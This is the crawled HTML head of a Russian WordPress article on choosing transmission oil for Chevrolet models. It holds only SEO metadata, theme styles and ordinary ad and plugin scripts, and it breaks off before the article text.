

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prem-motors.ru/vyibor-transmissionnogo-masla-dlya-shevrole/
body_size: 33884
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='max-image-preview:large'/> <!-- This site is optimized with the Yoast SEO Premium plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ --> <title>Трансмиссионное масло для Шевроле разных моделей, объемы, период замены</title> <meta name="description" content="Какое трансмиссионное масло лить в Шевроле Нива, Авео, Круз, Каптива, Кобальт, Лачетти. Периодичность замены смазки в узлах трансмиссии, рекомендованные объемы, альтернативные масла."/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="https://prem-motors.ru/vyibor-transmissionnogo-masla-dlya-shevrole/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Трансмиссионное масло для Шевроле разных моделей, объемы, период замены"/> <meta property="og:description" content="Какое трансмиссионное масло лить в Шевроле Нива, Авео, Круз, Каптива, Кобальт, Лачетти. Периодичность замены смазки в узлах трансмиссии, рекомендованные объемы, альтернативные масла."/> <meta property="og:url" content="https://prem-motors.ru/vyibor-transmissionnogo-masla-dlya-shevrole/"/> <meta property="og:site_name" content="Автомасла"/> <meta property="article:published_time" content="2018-07-16T20:31:17+00:00"/> <meta property="article:modified_time" content="2018-08-20T18:33:46+00:00"/> <meta property="og:image" content="https://prem-motors.ru/wp-content/uploads/2018/07/vyibor-transmissionnogo-masla-dlya-shevrole.jpg"/> <meta property="og:image:width" content="448"/> <meta property="og:image:height" content="296"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" value="Написано автором"> <meta name="twitter:data1" value="Алексей Назаров"> <meta name="twitter:label2" value="Примерное время для чтения"> <meta name="twitter:data2" value="0 минут"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prem-motors.ru/#website","url":"https://prem-motors.ru/","name":"\u0410\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0430","description":"\u0412\u0441\u0435, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043e\u0431 \u0430\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0435: \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043c\u0430\u0441\u043b\u0430\u0445 \u0432 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u0438 \u041a\u041f\u041f","potentialAction":[{"@type":"SearchAction","target":"https://prem-motors.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prem-motors.ru/vyibor-transmissionnogo-masla-dlya-shevrole/#primaryimage","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/uploads/2018/07/vyibor-transmissionnogo-masla-dlya-shevrole.jpg","width":448,"height":296,"caption":"\u0422\u0440\u0430\u043d\u0441\u043c\u0438\u0441\u0441\u0438\u043e\u043d\u043d\u043e\u0435 \u043c\u0430\u0441\u043b\u043e \u0434\u043b\u044f \u0428\u0435\u0432\u0440\u043e\u043b\u0435"},{"@type":"WebPage","@id":"https://prem-motors.ru/vyibor-transmissionnogo-masla-dlya-shevrole/#webpage","url":"https://prem-motors.ru/vyibor-transmissionnogo-masla-dlya-shevrole/","name":"\u0422\u0440\u0430\u043d\u0441\u043c\u0438\u0441\u0441\u0438\u043e\u043d\u043d\u043e\u0435 \u043c\u0430\u0441\u043b\u043e \u0434\u043b\u044f \u0428\u0435\u0432\u0440\u043e\u043b\u0435 \u0440\u0430\u0437\u043d\u044b\u0445 \u043c\u043e\u0434\u0435\u043b\u0435\u0439, \u043e\u0431\u044a\u0435\u043c\u044b, \u043f\u0435\u0440\u0438\u043e\u0434 \u0437\u0430\u043c\u0435\u043d\u044b","isPartOf":{"@id":"https://prem-motors.ru/#website"},"primaryImageOfPage":{"@id":"https://prem-motors.ru/vyibor-transmissionnogo-masla-dlya-shevrole/#primaryimage"},"datePublished":"2018-07-16T20:31:17+00:00","dateModified":"2018-08-20T18:33:46+00:00","author":{"@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f"},"description":"\u041a\u0430\u043a\u043e\u0435 \u0442\u0440\u0430\u043d\u0441\u043c\u0438\u0441\u0441\u0438\u043e\u043d\u043d\u043e\u0435 \u043c\u0430\u0441\u043b\u043e \u043b\u0438\u0442\u044c \u0432 \u0428\u0435\u0432\u0440\u043e\u043b\u0435 \u041d\u0438\u0432\u0430, \u0410\u0432\u0435\u043e, \u041a\u0440\u0443\u0437, \u041a\u0430\u043f\u0442\u0438\u0432\u0430, \u041a\u043e\u0431\u0430\u043b\u044c\u0442, \u041b\u0430\u0447\u0435\u0442\u0442\u0438. \u041f\u0435\u0440\u0438\u043e\u0434\u0438\u0447\u043d\u043e\u0441\u0442\u044c \u0437\u0430\u043c\u0435\u043d\u044b \u0441\u043c\u0430\u0437\u043a\u0438 \u0432 \u0443\u0437\u043b\u0430\u0445 \u0442\u0440\u0430\u043d\u0441\u043c\u0438\u0441\u0441\u0438\u0438, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u043e\u0431\u044a\u0435\u043c\u044b, \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u043c\u0430\u0441\u043b\u0430.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prem-motors.ru/vyibor-transmissionnogo-masla-dlya-shevrole/"]}]},{"@type":"Person","@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432","image":{"@type":"ImageObject","@id":"https://prem-motors.ru/#personlogo","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432"},"description":"\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0441\u0435\u0442\u0438 \u0421\u0422\u041e \u0441 \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u043c \u0441\u0442\u0430\u0436\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u044b."}]}</script> <!-- / Yoast SEO Premium plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CMerriweather%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://prem-motors.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="https://prem-motors.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!--<script async src="https://allstat-pp.ru/1003541/93080ab106365a001dd0a359c4c0d4b1d9d0fb5d.js"></script>--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!-- Stream WordPress user activity plugin v4.0.2 --> <style>@media (min-width: 768px) {.site-header {padding-top:30px} }@media (min-width: 768px) {.site-header {padding-bottom:30px} }.site-logotype {max-width:1000px}.site-logotype img {max-height:500px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#4f4f4f}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:17px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:34px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:18px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 12px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#991515}.site-header {background-color:#1e1e1e}.site-header {color:#ffffff}.site-title, .site-title a {color:#ffffff}.site-description, .site-description a {color:#ffffff}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#000000}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#ffffff}@media (min-width: 768px) {.site-header {background-image:url("https://prem-motors.ru/wp-content/uploads/2022/11/bg-hr.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:repeat-x}}@media (min-width: 768px) {.site-header {background-position:center top}}</style><link rel="preload" href="https://prem-motors.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://prem-motors.ru/wp-content/uploads/2018/07/vyibor-transmissionnogo-masla-dlya-shevrole.jpg" as="image" crossorigin><style type="text/css" id="custom-background-css"> body.custom-background { background-color: #f2f2f2; } </style> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-32x32.png" sizes="32x32"/> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-180x180.png"/> <meta name="msapplication-TileImage" content="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-270x270.png"/> <style type="text/css" id="wp-custom-css"> #site-navigation { margin-bottom: 10px; } .site-description, .site-title { margin-top: 10px; text-shadow: 3px 3px 4px black; } .content-area { padding-left:20px; } .site-main .post-card img { min-height: 220px; } .post-card .entry-title { font-size: 20px; line-height: 1.2em; } .widget_categories li a{ color: #333333; } .post .entry-image img{ min-width: 100%!important; } @media (min-width: 768px) { .entry-content { padding-left: 0px; } .table-of-contents { margin-left: 0px; } } .entry-image { padding-left:40px } @media (max-width: 1024px) { .mob-hamburger { border-color: white; } .entry-image { padding-left: 20px; } .site-header { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } } blockquote { margin-left: 10px!important; } #site-footer { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } .footer-info { color: #fff; } .b-share__fb, .b-share__tw { display: none; } .widget-header { font-size: 26px; } .widget-articles { margin-bottom: 50px; padding-bottom: 10px; border-bottom: 1px solid; } .widget-article__image img{ min-width: 300px; } .widget_nav_menu ul li a { font-size: 20px; color: #333333; } .widget_nav_menu ul li a:hover { color: #991515; } </style> <style> .table-responsive table{ border-collapse: collapse; border-spacing: 0; table-layout: auto; padding: 0; width: 100%; max-width: 100%; margin: 0 auto 20px auto; } .table-responsive { overflow-x: auto; min-height: 0.01%; margin-bottom: 20px; } .table-responsive::-webkit-scrollbar { width: 10px; height: 10px; } .table-responsive::-webkit-scrollbar-thumb { background: #dddddd; border-radius: 2px; } .table-responsive::-webkit-scrollbar-track-piece { background: #fff; } @media (max-width: 992px) { .table-responsive table{ width: auto!important; margin:0 auto 15px auto!important; } } @media screen and (max-width: 767px) { .table-responsive { width: 100%; margin-bottom: 15px; overflow-y: hidden; -ms-overflow-style: -ms-autohiding-scrollbar; } .table-responsive::-webkit-scrollbar { width: 5px; height: 5px; } } @media screen and (min-width: 1200px) { .table-responsive .table { max-width: 100%!important; } } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ border: 1px solid #dddddd!important; } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ padding-top: 8px!important; padding-right: 8px!important; padding-bottom: 8px!important; padding-left: 8px!important; vertical-align: middle; text-align: center; } .wprt-container .table-responsive .table tr:nth-child(odd) { background-color: #fff!important; } .wprt-container .table-responsive .table tr:nth-child(even){ background-color: #f9f9f9!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(even) { background-color: #fff!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(odd){ background-color: #f9f9f9!important; } .table-responsive table p { margin: 0!important; padding: 0!important; } .table-responsive table tbody tr td, .table-responsive table tbody tr th{ background-color: inherit!important; } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/prem-motors.ru\/ip.html","get_ip":"https:\/\/prem-motors.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
